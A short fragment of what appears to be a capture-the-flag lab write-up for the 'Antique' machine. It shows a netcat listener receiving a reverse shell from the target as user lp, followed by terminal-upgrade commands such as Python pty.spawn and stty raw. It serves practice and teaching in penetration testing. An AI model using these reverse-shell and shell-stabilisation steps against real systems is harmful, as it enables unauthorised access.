 192.168.1.12
10.10.14.15
10.10.11.107 - Antique
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.11.107] 38994
bash: cannot set terminal process group (1019): Inappropriate ioctl for device
bash: no job control in this shell
lp@antique:~$ script /dev/null -c bash
script /dev/null -c bash
Script started, file is /dev/null
This account is currently not available.
Script done, file is /dev/null
lp@antique:~$ which python
which python
lp@antique:~$ which python3
which python3
/usr/bin/python3
lp@antique:~$ python3 -c 'imports pty;pty.spawn("/bin/sh")'
python3 -c 'imports pty;pty.spawn("/bin/sh")'
File "<string>", line 1
imports pty;pty.spawn("/bin/sh")
^
SyntaxError: invalid syntax
lp@antique:~$ python3 -c 'import pty;pty.spawn("/bin/sh")'
python3 -c 'import pty;pty.spawn("/bin/sh")'
$ ^Z
zsh: suspended  nc -nlvp 443
❯ stty raw -echo; fg
[1]  + continued  nc -nlvp 443
reset xterm
VPN - root's tasks
Reconnaissance - Enumeration